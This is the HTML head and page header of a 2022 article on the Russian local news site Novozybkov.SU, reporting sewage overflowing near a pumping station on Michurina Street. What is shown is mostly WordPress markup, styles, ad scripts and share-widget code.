

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D0%BF%D1%80%D0%BE%D0%B4%D0%BE%D0%BB%D0%B6%D0%B0%D0%B5%D1%82-%D1%82%D0%B5%D1%87%D1%8C-%D0%BF%D0%BE-%D1%83%D0%BB%D0%B8%D1%86%D0%B5/
body_size: 22691
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Канализация продолжает течь по улице в Новозыбкове • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/" />
<link rel="shortlink" href="https://novozybkov.su/?p=134332" />
<meta name="description" content="Нечистоты заливают территорию у канализационно-насосной станции по улице Мичурина и далее стекают в городскую ливневку. «5 мая 2022 года. Хороший солнечный день." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Канализация продолжает течь по улице в Новозыбкове" />
<meta property="og:description" content="Нечистоты заливают территорию у канализационно-насосной станции по улице Мичурина и далее стекают в городскую ливневку. «5 мая 2022 года. Хороший солнечный день. Все нечистоты, вся вонь…" />
<meta property="og:url" content="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/05/vlcsnap-2022-05-05-15h27m36s794.jpg" />
<meta property="og:image:width" content="352" />
<meta property="og:image:height" content="640" />
<meta property="article:published_time" content="2022-05-05T12:27:54+00:00" />
<meta property="article:modified_time" content="2022-05-11T07:36:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Канализация продолжает течь по улице в Новозыбкове" />
<meta name="twitter:description" content="Нечистоты заливают территорию у канализационно-насосной станции по улице Мичурина и далее стекают в городскую ливневку. «5 мая 2022 года. Хороший солнечный день. Все нечистоты, вся вонь…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/05/vlcsnap-2022-05-05-15h27m36s794.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/","url":"https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/","name":"Канализация продолжает течь по улице в Новозыбкове • Новозыбков.SU","description":"Нечистоты заливают территорию у канализационно-насосной станции по улице Мичурина и далее стекают в городскую ливневку. «5 мая 2022 года. Хороший солнечный день.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Канализация продолжает течь по улице в Новозыбкове"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/"},"datePublished":"2022-05-05T12:27:54+00:00","dateModified":"2022-05-11T07:36:41+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.59ms meta | 1.14ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=266282958&#038;current-layout=single%7C%7Cpost%7C%7C134332' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1191082440&#038;current-layout=single%7C%7Cpost%7C%7C134332' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1043735078&#038;current-layout=single%7C%7Cpost%7C%7C134332' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=390985315&amp;current-layout=single%7C%7Cpost%7C%7C134332" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=628689229&amp;current-layout=single%7C%7Cpost%7C%7C134332" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Канализация продолжает течь по улице в Новозыбкове&raquo;" href="https://novozybkov.su/%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%bf%d0%be-%d1%83%d0%bb%d0%b8%d1%86%d0%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2582%25d0%25b5%25d1%2587%25d1%258c-%25d0%25bf%25d0%25be-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d0%25b5%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-134332 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-134332 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
